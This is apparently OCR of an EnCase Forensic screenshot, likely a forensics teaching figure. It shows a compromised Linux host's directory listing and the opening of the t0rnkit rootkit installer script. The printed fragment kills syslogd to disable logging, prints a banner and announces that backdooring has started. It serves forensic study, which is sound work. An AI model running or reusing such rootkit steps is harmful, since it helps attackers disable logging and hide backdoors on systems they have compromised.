 EnCase Forensic Edition
File Edit View Tools Help
New Open Save Print Add Device Search Refresh
Cases Keywords Searc
Table Gallery Timeline Report
.tmp
.bleh
mirkforce
misc
synscan
tk
.t0rn
dev
Name File Created Last Written
1 .t0rn 09/16/00 01:06:07PM
2 dev 06/27/00 07:59:23AM
3 ssh.tgz 02/05/00 10:17:41PM
4 t0rn 02/05/00 11:37:30PM
5 pg 01/31/00 11:35:03PM
6 psbnc.log 09/16/00 01:06:09PM
Text Hex Picture Disk Report Filters Queries Console Lock 12/88494 mss-1 hard drive: PS 320395...
0000 #!/bin/sh #Tornkit adapted by DaStand and unknown, removed backdoors and added stuff inf="t0rnkit+w
0099 u+dastand+unknown v1.0" inf="mail bugs to dastand@drunkenstudent.co.uk" BLK='·[1;30m' RED='·[1;31m
0198 ' GRN='·[1;32m' YEL='·[1;33m' BLU='·[1;34m' MAG='·[1;35m' CYN='·[1;36m' WHI='·[1;37m' DRED='·[0;31m
0297 ' DGRN='·[0;32m' DYEL='·[0;33m' DBLU='·[0;34m' DMAG='·[0;35m' DCYN='·[0;36m' DWHI='·[0;37m' RES='·[
0396 0m' killall -9 syslogd startime=`date +%S` echo "Preparing host for t0rnkit...... \ `echo t0rnkit
0495 +patchl+$1 |$(echo $inf|awk '{print $1.\" "$4}')`" echo "${WHI}-----------------------------------
0594 ---------------------------------${RES}" echo " ${BLU}##${RES}
0693 " echo " ${BLU}####### ,###, .###, ,###,${RES} " ec
0792 ho " ${BLU}## ## ## ,## #, ## ##${RES} " echo "
0891 ${BLU}## ## ## ## ## ##${RES} " echo " ${BLU}## '#
0990 ##' ## ## ##${RES} " echo " ${BLU}###. -+- K I
1089 T${RES} " echo "" echo " ${WHI}the next evolution just got burnt${RES
1188 }" echo "${WHI}--------------------------------------------------------------------${RES}" echo "
1287 ${BLU}backdooring started on ${RED}`hostname -f`${RES} " echo "${WHI}%